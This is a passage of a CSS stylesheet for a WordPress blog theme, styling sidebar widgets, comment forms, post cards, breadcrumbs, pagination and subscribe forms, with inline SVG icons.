    margin-right: 10px;
}

.entry-meta>span:after {
    content: "";
    width: 5px;
    height: 5px;
    background-color: var(--text-color);
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translatey(-50%);
}

.entry-meta>span:first-child {
    padding-left: 0;
}

.entry-meta>span:first-child:after {
    display: contents;
}

.entry-meta a,
.entry-meta span {

    color: #6E727D;
    font-size: 19px;
    font-weight: 400;
    letter-spacing: -0.2px;
    line-height: 32px;
}


footer.entry-footer a {
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0px;
    color: var(--text-color);
    background: #EAE9F2;
    border-radius: 5px;
    padding: 10px 13px 10px 14px;
}

.widget-title {
    font-style: normal;
    font-weight: 600;
    font-size: 21px;
    line-height: 1.5;
    margin-bottom: 25px;
}

.widget_rss .widget-title a {
    font-size: 19px;
    font-weight: 700;
    letter-spacing: -0.5px;
    line-height: 1.315;
    margin-bottom: 0;
}

.widget_rss ul li {
    border-bottom: 1px solid #eae9f2;
    padding-top: 20px;
    padding-bottom: 26px !important;
}

.widget_rss .rssSummary {
    margin: 12px 0;
    line-height: 30px;
    color: var(--heading-color);
}

.widget_rss cite {
    font-weight: 500;
    color: var(--heading-color);
}

.widget strong {
    color: var(--heading-color);
}

.widget_rss span.rss-date {
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 1.5;
    display: block;
    color: var(--heading-color);
}

.widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget {
    margin: 0;
    padding: 30px;
    border-radius: 10px;
    margin-bottom: 30px;
    background-color: #FAF9F5;
}

.widget.masco_recent_posts_Widget {
    padding: 0;
    border-radius: 0;
    background-color: transparent;
}

#monster-widget-placeholder-7 {
    margin-bottom: 25px;
}

section#monster-widget-placeholder-9 {
    margin-top: -3px;
}

.widget:last-child {
    margin-bottom: 0;
}

.widget ul li {
    font-size: 18px;
    line-height: 1;
    font-weight: normal;
    padding-bottom: 20px;
    position: relative;
    color: #13111A;
}

.widget ul li.current-cat a {
    font-weight: 600;
}

.widget .post-item {
    margin-bottom: 24px;
    position: relative;
}

.post-item .post-title {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #13111A;
}

ul.wp-block-categories-list li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 0;
    border-bottom: 1px solid rgba(10, 16, 47, 0.1);
}

.widget_rss ul li:last-child {
    padding-bottom: 5px !important;
    padding-bottom: 0;
}

.widget ul li:last-child {
    border: none;
    padding-bottom: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget .post-date {
    font-style: normal;
    font-size: 14px;
    line-height: 20px;
    color: #13111A;
    display: flex;
    align-items: center;
    font-weight: 400;
}

.widget .post-date svg {
    margin-right: 10px;
}

.widget.masco_recent_posts_Widget .post-date {
    margin-bottom: 10px;
}

.blog-sidebar-single-wrapper .wp-block-categories-list li {
    border-bottom: 0 !important;
    padding: 0px 0px 10px 0px;
    color: var(--white-bg);
}

.wp-block-button__link {
    color: #fff !important;
}

.masco_recent_posts_Widget .post-item:last-child {
    border-bottom: 0;
}

.widget a:hover {
    color: #13111A;
}


.widget h2 {
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
    color: var(--heading-color);
    border-bottom: 3px solid var(--heading-color);
    padding-bottom: 8px;
    display: inline-block;
    margin-bottom: 30px;
}

.widget-area .nice-select {
    line-height: 35px;
    padding: 8px 15px;
}

ol li:after {
    display: none;
}

.widget-area .nice-select .list {
    width: 100%;
}

.left-sidebar .widget-area {
    margin-right: 70px;
}

.textwidget img {
    margin: 7px 0;
}

.search-form input#search {
    height: 60px;
    width: 100%;
    padding: 0 25px 0 60px;
    color: var(--text-color);
    border: none;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
}

.search-form button[type=submit] {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    background-color: transparent;
    border: none;
    color: var(--heading-color);
    width: auto;
    cursor: pointer;
    padding: 0 24px;
    font-size: 22px;
}

.search-form {
    position: relative;
}

.search-form input#search {
    width: 100%;
}

.search-form button[type=submit] svg path {
    fill: var(--heading-color);
}



.widget .post-item {
    margin-bottom: 24px;
    display: flex;
}

@media (max-width: 1199px) {
    .widget .post-item {
        display: block;
    }
}

.widget .post-thumb a {
    display: block;
    border-radius: 5px;
    overflow: hidden;
    background-color: #dfdbdb;
    height: 100px;
    width: 150px;
    margin-right: 15px;
}

/*For Tablet Layout*/
@media (max-width: 1199px) {
    .widget .post-thumb a {
        margin-bottom: 18px;
        width: 100%;
        height: 100%;
    }

}

.widget .post-thumb img {
    object-fit: cover;
    width: 100%;
    height: 100%;
}

.widget .post-text {
    margin-bottom: 0;
    display: inline-grid;
}



.widget a,
.widget ul li a {
    color: #13111A;
    font-weight: normal;
    font-style: normal;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 0px;
}

.wp-block-latest-posts__post-author,
.wp-block-latest-posts__post-date {
    color: var(--text-color);
    font-size: 14px;
    line-height: 26px;
    margin-top: 10px;
    display: contents;
}

.wp-block-search__inside-wrapper input {
    padding: 15px 15px 15px 60px;
    height: 60px;
    font-size: 16px;
    border-radius: 50px;
}

ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts li {
    display: inline-block;
}

ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts li a {
    display: grid;
}

.wp-block-latest-posts__featured-image.alignleft img {
    width: 100px !IMPORTANT;
    height: 100px !IMPORTANT;
    border-radius: 4px;
}

.wp-block-latest-posts__featured-image.alignleft {
    margin-bottom: 0;
}

.widget_recent_entries.widget ul li a {
    display: block;
}

.widget.widget_recent_entries ul li span.post-date {
    display: block;

    /* Style for "Jan 14, 20" */
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 1.5;
}



p.wp-block-tag-cloud {
    margin-bottom: 0;
}

.comment-form-main-wrapper .row>div {
    display: flex;
    flex-direction: column-reverse;
}

li.recentcomments .comment-author-link {
    color: var(--white-bg);
    font-weight: 600;
    font-size: 17px;
    line-height: 1.57;
}

/* .widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li {
    border-bottom: 1px solid rgba(234, 233, 242, 0.102751);
} */

.widget.widget_recent_entries ul li:last-child,
.widget.widget_recent_comments ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

#wp-calendar #today a {
    color: var(--accent-color-2);
}

#wp-calendar #today {
    background-color: #EFF0F4;
}

#wp-calendar th {
    background-color: #EFF0F4;
}

#wp-calendar caption {
    caption-side: top;
    text-align: center;
    color: #0A102F;
    font-weight: 700;
    padding: 14px 0;
}

.wp-block-gallery:not(.has-nested-images).alignleft {
    margin-right: 20px;
}

figcaption.blocks-gallery-caption {
    margin-bottom: 20px;
}

/* table#wp-calendar {
    margin-bottom: 0;
} */
li.blocks-gallery-item:after {
    display: none;
}

nav.wp-calendar-nav {
    margin-bottom: -41px;
    margin-top: 0;
}

div#calendar_wrap {
    display: flex;
    flex-direction: column-reverse;
}

span.wp-calendar-nav-next {
    float: right;
}

nav.wp-calendar-nav a {
    font-size: 15px;
    margin-bottom: 4px;
}

.widget table td.has-calendar-link {
    background-color: var(--accent-color-2);
}

.widget table td.has-calendar-link a {
    color: #fff;
    margin-bottom: 0;
    font-weight: 400;
    font-size: 14px;
}


.wp-calendar-table td,
.wp-calendar-table th {
    text-align: center;
    font-size: 14px;
}


/*
.widget {
    background: transparent;
    box-sizing: border-box;
    border-radius: 10px;
    padding: 30px 30px 30px 30px;
} */


table {
    width: 100%;
}

table thead tr:first-child,
table tbody tr:first-child {
    border-top: 1px solid #dcdcdc;
}

table thead tr,
table tbody tr {
    border-bottom: 1px solid #dcdcdc
}

table thead tr th,
table thead tr td,
table tbody tr th,
table tbody tr td {
    border-right: 1px solid #dcdcdc;
    padding: 10px;
    background: #fff;
}

.widget table td.has-calendar-link a {
    color: #fff;
}

table thead tr th:first-child,
table thead tr td:first-child,
table tbody tr th:first-child,
table tbody tr td:first-child {
    border-left: 1px solid #dcdcdc;
}

table tfoot tr td#prev,
table tfoot tr td#next {
    content: var(--accent-color-2);
    padding: 15px;
}

table tfoot tr td#prev a,
table tfoot tr td#next a {
    color: var(--accent-color-2);
}

table tfoot tr td#prev a:hover,
table tfoot tr td#next a:hover {
    color: var(--accent-color-2);
}

.wp-block-tag-cloud a,
.widget .tagcloud a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 4px 23px;
    font-weight: 400;
    font-size: 17.8509px !important;
    line-height: 26px;
    color: rgba(10, 16, 47, 0.8);
    margin-bottom: 10px;
    margin-right: 10px;
    transition: all 0.4s;
    background: rgba(10, 16, 47, 0.04);
    border-radius: 55.7291px;
}

.wp-block-tag-cloud a:hover,
.widget .tagcloud a:hover {
    color: white;
    background-color: var(--accent-color);
}

.tags-links>strong,
.cat-links>strong {
    margin-right: 10px;
}

footer.entry-footer .cat-links strong {
    display: none;
}

.single footer.entry-footer {
    justify-content: space-between;
    position: relative;
    flex-wrap: wrap;
}

.single .entry-footer span.edit-link {
    min-width: 100%;
    text-align: right;
    display: none;
}

.cat-links>strong,
.tags-links strong {
    left: 0;
    top: 0;
    line-height: 40px;
}

.entry-footer span.cat-links,
.entry-footer .tags-links {
    position: relative;
    padding-left: 0;
    display: block;
    line-height: 48px;
}

.entry-footer span.cat-links {
    padding-bottom: 0;
    line-height: 40px;
    display: none;
}

/* .single .post {
    box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
    border-radius: 10px;
}
 */
/* .single-post-content-wrap {
    padding: 20px 0px 0px 0px;
} */

/* comment css */
.comment-form-area {
    border-radius: 10px;
}

.comment-reply-title {
    color: var(--heading-color);
    margin-bottom: 30px;
    font-weight: 500;
    font-size: 20px;
}

#commentform .logged-in-as {
    margin-bottom: 30px;
}

label {
    /* Style for "Your name" */
    font-family: var(--body-font);
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 10px;
}

#commentform textarea,
#commentform input:not([type=submit]):not([type=checkbox]) {
    border-radius: 0;
    border: none;
    width: 100%;
    transition: .3s;
    margin-bottom: 0;
    border-radius: 3px;
}

textarea#comment {
    height: 250px;
    padding: 30px;
    box-sizing: border-box;
    box-shadow: 0px 4px 80px rgb(8 15 30 / 6%);
}

.comment-respond input#submit {
    background-color: var(--accent-color);
    color: var(--white-bg);
    padding: 5px 15px;
    border-radius: 3px;
    border: none;
    cursor: pointer;
    transition: .3s;
    width: auto;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    font-family: var(--body-font);
    min-width: 210px;
    min-height: 60px;
}

.comment-respond input#submit:hover {
    background-color: var(--heading-color);
}

#commentform input:not([type=submit]):not([type=checkbox]) {
    height: 60px;
    padding: 0 30px;
    color: var(--text-color);
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    line-height: 26px;
    box-shadow: 0px 4px 80px rgba(8, 15, 30, 0.06);
}

#commentform input::placeholder {
    color: #9C9AAA;
}

p.comment-form-author,
p.comment-form-email {
    display: block;
}

p.comment-form-author {
    padding-right: 0;
}

.comment-form-cookies-consent label {
    display: inline;
    margin-bottom: 0;
}

#commentform textarea:focus,
#commentform input:not([type=submit]):not([type=checkbox]):focus {
    border-color: var(--accent-color-2);
}

.comment-list,
.comment-list .children {
    list-style: none;
}

ol.comment-list {
    padding: 0;
    margin: 0;
    background-color: transparent;
}

.comment-list .comment,
ol.comment-list .trackback,
ol.comment-list .pingback {
    position: relative;
    margin-top: 30px;
    background-color: transparent;
    border-radius: 10px;
}

ol.comment-list .trackback .edit-link,
ol.comment-list .pingback .edit-link {
    margin-top: 0;
}

.comment-list .comment img.avatar.photo {
    border-radius: 50%;
    object-fit: cover;
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 17px;
    position: absolute;
    left: 30px;
}

.comment-list .comment .comment-author.vcard,
.comment-list .comment .comment-author.vcard a {
    color: var(--heading-color);
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 20px;
    display: inline-grid;
}

.comment-list .comment .comment-author.vcard cite.fn {
    font-style: normal !important;
}

.comment-list .comment .comment-meta.commentmetadata {
    font-size: 12px;
    text-transform: uppercase;
    position: absolute;
    top: 0;
}

.comment-list .comment .reply {
    display: inline-block;
    order: 3;
    position: absolute;
    right: 30px;
    top: 30px;
}


.comment-list .comment .cld-like-wrap.cld-common-wrap a {
    color: var(--heading-color);
    transition: .3s ease-in-out;
}

.comment-list .comment .cld-like-wrap.cld-common-wrap a:hover {
    color: #e5e5e5;
}

.comment.parent .comment-body {
    margin-bottom: 30px;
}

.comment .comment-meta {
    overflow: hidden;
    order: 2;
}

.comment-content {
    margin-top: 15px;
    color: var(--text-color);
    font-weight: 400;
    font-size: 18px;
    line-height: 26px;
    order: 2;
}

.comment-list .comment .comment-author.vcard b.fn {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
}

.children .comment .comment-body {
    border: none;
    margin-bottom: 0;
}

.comment-list .children {
    padding-left: 15%;
}

.comments-title {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    margin-top: 45px;
    margin-left: 30px;
    margin-bottom: 45px;
}

.comment-list .children .children {
    padding-left: 0 !important;
}

.masco-comment-loadmore-btn {
    cursor: pointer;
    color: var(--accent-color-2);
    letter-spacing: -0.53px;
    font-weight: 700;
}

.masco-comment-loadmore-btn i,
.masco-comment-loadmore-btn svg {
    margin-left: 30px;
}


.comment-metadata a {
    color: var(--text-color);
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    margin-top: 12px;
}


.comment-reply-title small {
    margin-left: 20px;
    font-size: 70%;
}

#commentform>p {
    margin-bottom: 30px;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.5;
}

#commentform>p.form-submit {
    margin-bottom: 0;
}

.comment-respond {
    background: rgba(97, 118, 134, 0.02);
    opacity: 1;
    padding: 30px;
    border-radius: 5px;
    margin-top: 50px;
}

p.comment-form-email {
    order: -1;
}

p.comment-form-author {
    order: -1;
}

p.comment-notes {
    order: -3;
    display: none;
}

.comment div#respond {
    margin-bottom: 30px;
    padding: 30px;
    background: #f9f7f7;
    border-radius: 10px;
    margin-top: 30px;
}


.comment-list .comment .comment-author .says {
    display: none;
}

.comment-list .comment .comment-author.vcard b.fn:before {
    content: "-";
    margin-right: 5px;
    display: none;
}

.comment-list .comment .reply a {
    font-family: var(--body-font);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 18px;
    color: var(--text-color);
}

.comment-list .comment .reply a:hover {
    color: var(--accent-color);
}

.comment-metadata .edit-link {
    margin-top: 0;
}

.comment-content p:last-child {
    margin-bottom: 30px;
}

.comment-list .comment .comment-body,
ol.comment-list .trackback,
ol.comment-list .pingback {
    display: flex;
    flex-direction: column;
    position: relative;
    border-bottom: 1px solid #377cfd24;
}

.comment-list .comment .comment-body {
    padding-left: 140px;
    background: transparent;
    border-radius: 10px;
    display: flex;
    /* flex-direction: column-reverse; */
    transition: 0.4s;
}

.comment-list .comment .children .comment {
    box-shadow: unset;
    margin-bottom: 0;
}


p.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}

input#wp-comment-cookies-consent {
    height: auto;
}




.comment-list .comment .comment img.avatar.photo {
    width: 50px;
    height: 50px;
}

.comment-list .comment .comment .comment-body {
    padding-left: 100px;
    background: transparent;
    margin-bottom: 30px;
    border-radius: 10px;
    display: flex;
    /* flex-direction: column-reverse; */
}

.comment-list .comment .comment-body {
    border-bottom: 1px solid rgba(97, 118, 134, 0.08) !important
}

.comment-body {
    border-bottom: 1px solid rgba(97, 118, 134, 0.08) !important;
    border-radius: 0px !important;
}

.comment #commentform .logged-in-as {
    margin-bottom: 20px;
}

#commentform .logged-in-as,
#commentform .logged-in-as a {
    color: var(--text-color);
    font-weight: 450;
    font-size: 16px;
    line-height: 28px;
}

.comment-list .comment:last-child .comment-body {
    border-bottom: none;
    padding-right: 30px;
}

.comment #commentform>p {
    margin-bottom: 15px;
}

.comment #commentform>p.comment-notes {
    margin-bottom: 25px;
}



/* single comment modify */
.single-post .comment-body {
    border-bottom: 0px !important;
    padding-bottom: 20px;
}

.single-post ol.comment-list .trackback,
.single-post ol.comment-list .pingback {
    margin-top: 20px !important;
}

.single-post .comments-title {
    margin-left: 0 !important;
}

div#comments {
    margin-bottom: 30px;
}

/* single post item */
.single-post .post-thumbnail {
    padding-bottom: 35px;
}

.single-post-item img {
    transform: scale(1.04);
}

.single-post-item a.post-thumbnail {
    display: block;
}

.single-post-item a.post-thumbnail img {
    object-fit: cover;
    height: 500px;
    border-radius: 10px 10px 0px 0px;
    width: 100%;
}

.category-date-area {
    margin: 15px 0px 35px 0px;
}

.category-date-area {
    margin-top: 0px !important;
}

.masco-single-post-date {
    color: var(--heading-color);
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
}

.category-date-area .separator {
    margin: -3px 5px 0px 5px;
}

.category-date-area .category-single span a {
    font-weight: 700;
    font-size: 14px;
    line-height: 24px;
    color: var(--text-color);
}

.category-date-area .separator i {
    font-size: 5px;
    color: var(--text-color);
    margin: 0px 8px;
}

.single-post-item .entry-title a {
    color: var(--heading-color);
}

.single-post-item .entry-title {
    font-size: 30px;
    line-height: 1.4;
    color: var(--heading-color);
    font-weight: 700;
    margin-bottom: 15px;
    letter-spacing: -1px;
    margin-top: 20px;

}

.single-post-item p {
    margin-bottom: 30px;
    line-height: 30px;
    font-weight: 400;
    letter-spacing: 0;
    font-size: 18px;
    color: var(--text-color);
}

.single-post-item .post-meta {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media (max-width: 374px) {
    .single-post-item .post-meta {
        display: block;
    }

}

.post-read-more a {
    color: #0A102F;
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0;
    display: flex;
    align-items: center;
    margin-bottom: 0;
    border-radius: 0;
    background-color: transparent;
}

@media (max-width: 479px) {
    .post-read-more a {
        width: 160px;
        height: 50px;
    }

}

.single-post-item:hover .post-read-more a {
    color: #3147FF;
}

.single-post-item:hover .post-read-more a svg path {
    fill: #3147FF;
}


.post-comments-icon {
    margin-top: -3px;
}

.post-read-more a svg {
    width: 16px;
    transition: .4s;
    margin-left: 8px;
}

.post-read-more a svg path {
    fill: #0A102F;
}

/*.post-read-more a:hover svg {
    transform: translatex(10px);
}
*/

.post-bottom {
    padding-top: 30px;
    border-top: 1px solid rgba(91, 116, 134, 0.1);
}

.single-post .post-bottom {
    padding-top: 40px;
    padding-bottom: 40px;
    border-top: 1px solid rgba(91, 116, 134, 0.1);
}


.masco-post-author p {
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #0A1931;
}

.masco-post-author p span {
    font-weight: 400;
    margin-left: 3px;
}

.single-post-item .post-meta i {
    color: var(--heading-clor);
    font-size: 5px;
}

.single-post .post-bottom .masco-post-author p {
    font-size: 20px;
    line-height: 28px;
}

.single-post-item .comment-meta,
.single-post-item .posted-on,
.single-post-content-wrap .comment-meta,
.single-post-content-wrap .posted-on {
    position: relative;
}

.single-post-item .comment-meta:before,
.single-post-content-wrap .comment-meta:before {
    content: "";
    width: 24px;
    height: 24px;
    left: 0;
    top: 0;
    position: absolute;
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17 8H19C20.1046 8 21 8.89543 21 10V16C21 17.1046 20.1046 18 19 18H17V22L13 18H9C8.44772 18 7.94772 17.7761 7.58579 17.4142M7.58579 17.4142L11 14H15C16.1046 14 17 13.1046 17 12V6C17 4.89543 16.1046 4 15 4H5C3.89543 4 3 4.89543 3 6V12C3 13.1046 3.89543 14 5 14H7V18L7.58579 17.4142Z' stroke='%2313111A' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}

.single-post-item .posted-on:before,
.single-post-content-wrap .posted-on:before {
    content: "";
    width: 24px;
    height: 24px;
    left: 0;
    top: 0;
    position: absolute;
    background-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.8'%3E%3Cpath d='M5.12104 17.8037C7.15267 16.6554 9.4998 16 12 16C14.5002 16 16.8473 16.6554 18.879 17.8037M15 10C15 11.6569 13.6569 13 12 13C10.3431 13 9 11.6569 9 10C9 8.34315 10.3431 7 12 7C13.6569 7 15 8.34315 15 10ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z' stroke='%2313111A' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E%0A");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
}


.single-post-item .comment-meta {
    padding-left: 32px;
    margin-right: 24px;
    margin-bottom: 15px;
}

.post-date {
    margin-right: 24px;
    margin-bottom: 15px;
}

.post-category {
    margin-bottom: 15px;
}

/* @media (max-width: 479px) {
    .single-post-item .comment-meta {
        margin-right: 15px;
        padding-left: 30px;
    }
} */

/* @media (max-width: 374px) {
    .single-post-item .comment-meta {
        margin-right: 0;
        margin-bottom: 10px;
    }
} */

.single-post-item .post-meta span time,
.single-post-content-wrap span time,
.single-post-item .comment-meta a,
.single-post-content-wrap a {
    font-weight: 600 !important;
}

.single-post-content-wrap .comment-meta span {
    padding-left: 30px;
}

.single-post-content-wrap .comment-meta a {
    padding-left: 30px;
}

.single-post-item .posted-on a,
.single-post-content-wrap .posted-on a {
    padding-left: 30px;
}


.masco-post-comments .comments-counts {
    font-size: 20px;
    line-height: 28px;
    color: var(--heading-color);
    font-family: var(--body-font);
    margin-left: 8px;
    display: inline-block;
}

.single-post-item {
    margin-bottom: 30px;
    overflow: hidden;
    transition: .4s;
    border-radius: 10px;
    background: #FFFFFF;
    border: 1px solid #E1E1E1;
    border-radius: 10px
}

.single-post-item:hover {
    border: 1px solid #fff;
    box-shadow: 0px 4px 60px rgba(10, 16, 47, 0.08);
}

.single-post-item .post-content {
    padding: 30px;
}

@media (max-width: 479px) {
    .single-post-item .post-content {
        padding: 23px;
    }

}

.blog-breadcrumb {
    padding: 180px 0 120px;
    background: #FAF9F5;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.blog-breadcrumb::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
	z-index: -1;
}
.blog-breadcrumb {
    background-size: cover;
    background-position: center center;
}

.blog-breadcrumb p.post__caption {
    color: var(--white-bg);
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 28px;
    margin: 20px 0px 50px 0px;
    padding: 0px 155px;
}

.blog-breadcrumb h1.post__title {
    color: var(--heading-color);
    font-style: normal;
    font-weight: 800;
    font-size: 70px;
    line-height: 1.1;
    word-break: break-word;
    margin: 0px 50px 30px 50px;
}

/* .single-post .blog-breadcrumb h1.post__title {
    font-size: 70px;
} */

.blog-breadcrumb .breadcrumbs,
.blog-breadcrumb .breadcrumbs a,
.blog-breadcrumb .breadcrumbs span {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 18px;
    line-height: 26px;
}

.blog-breadcrumb .breadcrumbs .sep {
    margin: 0 15px;
}

.blog-breadcrumb h1.post__title:last-child {
    margin-bottom: 0;
}

.sticky-text,
.sticky-category .sticky-text {
    content: "Sticky";
    padding: 3px 12px;
    background-color: var(--accent-color-2);
    color: var(--white-color);
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 0;
    z-index: 1;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
}

.single-post-item.case-study-item a.post-thumbnail {
    margin-bottom: 0;
}

.masco-post-like {
    margin-right: 5px;
}

.post-thumbnail-wrapper {
    position: relative;
}

.post-thumbnail {
    overflow: hidden;
    height: 448px;
}

.post-style-style-two .post-thumbnail {
    height: auto;
}

@media (max-width: 991px) {
    .post-thumbnail {
        height: auto;
    }

}

.widget .post-item:last-child {
    margin-bottom: 0 !important;
}

.single-post-item .separator {
    margin: -3px 10px;
}

/* .single-post-item .post-meta>div:last-child {
    margin-left: 10px;
} */

.single-post-item .post-meta span,
.single-post-item .post-meta a,
.single-post-item .post-meta span time,
.single-post-content-wrap span,
.single-post-content-wrap a,
.single-post-content-wrap span time {
    color: var(--text-color);
    font-weight: 700;
    font-size: 16px;
    transition: 0.4s;
}

@media (max-width: 479px) {

    .single-post-item .post-meta span,
    .single-post-item .post-meta a,
    .single-post-item .post-meta span time,
    .single-post-content-wrap span,
    .single-post-content-wrap a,
    .single-post-content-wrap span time {

        font-size: 15px;
    }

}

.single-post-item .post-meta span:hover,
.single-post-item .post-meta a:hover,
.single-post-item .post-meta span time:hover {
    color: var(--heading-clor);
}

.category-date-area .separator i {
    color: var(--text-color);
}

.single-post-item.two-column a.post-thumbnail img,
.single-post-item.three-column a.post-thumbnail img {
    height: 336px;
}

.single-post-item.two-column .post-meta,
.single-post-item.three-column .post-meta {
    color: var(--text-color);
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
}

.single-post-item.two-column h2.entry-title,
.single-post-item.three-column h2.entry-title {
    margin-bottom: 15px;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    color: var(--heading-color);
    margin-right: 0;
    margin-top: 8px;
}

.single-post-item.two-column p,
.single-post-item.three-column p {
    margin-bottom: 20px;
}

.content-block {
    padding-top: 120px;
    padding-bottom: 110px;
    z-index: 1;
}

body.search {
    background-color: #fff;
}

.wp-block-search .wp-block-search__label {
    display: none;
}

.single-post .post-meta {
    display: flex;
    color: var(--text-color);
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.53;
    flex-wrap: wrap;
    align-items: center;
}

.single-post .post-meta a {
    color: var(--text-color);
}

.single-post .post-meta>div {
    margin-right: 24px;
    margin-bottom: 15px;
}

/* @media (max-width: 373px) {
    .single-post .post-meta>div {
        margin-bottom: 10px !important;
    }

} */

.single-post .post-meta i {
    color: var(--accent-color-2);
    margin-right: 5px;
    font-size: 14px;
}

.tags-links a,
.cat-links a {
    color: var(--text-color) !important;
    margin-right: 10px;
    background: rgba(91, 116, 134, 0.1) !important;
    border-radius: 45px !important;
    min-width: 180px;
    min-height: 45px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-weight: 600 !important;
    font-size: 14px !important;
    line-height: 20px !important;
    padding: 5px 15px !important;
}

.tags-links a:hover,
.cat-links a:hover {
    color: var(--accent-color-2);
}

.search.search-no-results .page-content {
    padding: 0 36px;
}

.search.search-no-results p {
    margin-bottom: 10px;
}

.search.search-no-results form.search-form {
    margin-top: 30px;
}

.search .not-found h1.page-title {
    font-size: 61px;
    letter-spacing: -2px;
}

/* post-pagination */

.masco-navigation {
    display: flex;
    justify-content: center;
}

.pagination .nav-links {
    display: flex;
    align-items: center;
}

.masco-navigation a,
.masco-navigation span,
.page-links a,
.page-links span {
    height: 50px;
    width: 50px;
    display: inline-flex;
    text-align: center;
    line-height: 50px;
    font-weight: 500;
    font-size: 20px;
    font-family: var(--body-font);
    color: var(--heading-color);
    background-color: var(--white-color);
    border-radius: 50%;
    align-items: center;
    justify-content: center;
    margin: 0 5px;
}

.masco-navigation a:hover,
.page-links a:hover {
    background-color: var(--accent-color);
    color: var(--white-bg);
    opacity: 1;
    border-color: var(--accent-color);
}

.masco-navigation span.current,
.page-links .current {
    cursor: not-allowed;
    background-color: var(--accent-color);
    color: var(--white-bg);
    border-color: var(--accent-color);
}

.masco-navigation {
    margin-top: 30px;
}

/* mailchimp form  */
.mc4wp-form input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
    width: 100%;
    height: 64px;
    border: 1px solid #e7e9ed;
    padding: 0 20PX;
}

.mc4wp-form {
    position: relative;
}

.mc4wp-form input[type="submit"] {
    position: absolute;
    right: 6px;
    background-color: var(--accent-color-2);
    letter-spacing: -0.6px;
    color: var(--white-color);
    font-weight: 700;
    border-radius: 0px;
    border: none;
    padding: 0 46px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    transition: .3s;
    width: auto;
    height: 50px;
}

.mc4wp-form input[type="submit"]:hover {
    opacity: .9;
}

.subscribe-form.masco-home-8-subscribe {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.subscribe-form.masco-home-8-subscribe button[type=submit] {
    height: 59px;
    padding-top: 0;
    padding: 0 7px;
    font-size: 17px;
    letter-spacing: -0.6px;
    width: 170px;
    margin-left: 20px;
}

.subscribe-form.masco-home-8-subscribe button[type=submit] i {
    margin-left: 40px;
}

.subscribe-form.masco-home-8-subscribe span.wpcf7-form-control-wrap {
    margin-bottom: 0;
    flex: 1;
}

.subscribe-form.masco-home-8-subscribe span.wpcf7-form-control-wrap input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
    height: 59px !important;
}

.mc4wp-form .subscribe-form.masco-home-3-subscribe input:not([type=submit]):not([type=radio]):not([type=checkbox]) {
    font-size: 17px;
    letter-spacing: -0.2px;
    height: 60px !important;
}

.subscribe-form.masco-home-3-subscribe .wpcf7-form-control-wrap {
    margin-bottom: 15px;
}

/* Elmentor tweaks  */
.elementor-testimonial-wrapper .elementor-testimonial-content {
    margin-bottom: 1em;
}

.elementor-widget-testimonial .elementor-testimonial-name {
    margin-bottom: 0.3em;
}

.elementor-custom-embed-play i.eicon-play:before {
    content: "\f04b";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}
